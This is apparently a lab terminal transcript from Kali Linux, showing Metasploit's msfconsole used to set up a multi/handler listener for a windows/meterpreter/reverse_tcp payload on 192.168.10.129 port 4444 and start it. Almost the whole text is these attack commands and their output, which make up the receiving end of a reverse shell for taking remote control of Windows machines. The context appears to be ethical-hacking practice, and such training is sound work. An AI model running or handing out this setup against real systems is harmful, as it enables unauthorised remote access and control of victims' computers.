 ┌──(root㉿kali)-[~/Test]
└─# msfconsole -q
msf6 > workspace -a EH
[*] Added workspace: EH
[*] Workspace: EH
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
smsf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.10.129
LHOST ⇒ 192.168.10.129
smsf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.129:4444